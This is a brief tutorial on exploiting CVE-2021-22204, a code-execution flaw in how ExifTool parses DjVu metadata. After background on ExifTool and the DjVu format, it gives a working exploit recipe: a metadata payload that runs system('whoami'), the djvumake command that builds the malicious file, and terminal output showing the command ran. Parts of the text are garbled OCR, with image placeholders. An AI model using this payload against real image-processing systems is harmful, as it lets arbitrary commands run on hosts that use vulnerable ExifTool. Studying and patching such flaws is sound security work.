#### CVE-2021-22204

# **Current Description**

Improper neutralization of user data in the DjVu file format in ExifTool versions 7.44 and up allows arbitrary code execution when parsing the malicious image

#### What is exiftool

ExifTool is a <u>free and open-source software</u> program for reading, writing, and manipulating image, audio, video, and <u>PDF</u> <u>metadata</u>. It is <u>platform independent</u>, available as both a <u>Perl</u> library (Image::ExifTool) and <u>command-line</u> application. ExifTool is commonly incorporated into different types of <u>digital</u> <u>workflows</u> and supports many types of metadata including <u>Exif</u>, <u>IPTC</u>, <u>XMP</u>, <u>JFIF</u>, <u>GeoTIFF</u>, <u>ICC Profile</u>, Photoshop IRB, <u>FlashPix</u>, AFCP and <u>ID3</u>, as well as the manufacturer-specific metadata formats of many <u>digital cameras</u>

#### What is Djvu

Djvu is a <u>computer file format</u> designed primarily to store <u>scanned documents</u>, especially those containing a combination of text, line drawings, indexed color images, and photographs. It uses technologies such as image layer separation of text and background/images, <u>progressive loading</u>, <u>arithmetic coding</u>, and <u>lossy compression</u> for bitonal (<u>monochrome</u>) images. This allows high-quality, readable images to be stored in a minimum of space, so that they can be made available on the <u>web</u>

#### Step by step exploiting this CVE

Open terminal
 Type:- vim exploit



## Next step

Type:- (metadata "\c\${system ('whoami')};")

### Next step



# Final step for run the executed command

#### Make sure To install exiftool

```
.
                                                             -zsh
gustavo@gustavo xpl % vim exploit
gustavo@gustavo xpl % djvumake exploit.djvu INFO=0,0 BGjp=/dev/null ANTa=exploit
gustavo@gustavo xpl % exiftool exploit.djvu
qustavo
ExifTool Version Number
                              : 12.16
                             : exploit.djvu
File Name
Directory
                             : 86 bytes
File Size
File Modification Date/Time
                           : 2021:05:17 10:18:41-03:00
File Access Date/Time
                             : 2021:05:17 10:18:41-03:00
File Inode Change Date/Time
                             : 2021:05:17 10:18:41-03:00
File Permissions
                             : rw-r--r--
File Type
                             : DJVU
File Type Extension
                             : djvu
MIME Type
                             : image/vnd.djvu
                             : 0
Image Width
DjVu Version
                              : 0
                             : 0.24
Spatial Resolution
                             : 300
                              : 2.2
Gamma
Orientation
                              : Horizontal (normal)
Image Size
                              : 0x0
                              : 0.000000
Megapixels
gustavo@gustavo xpl %
```

# Thanks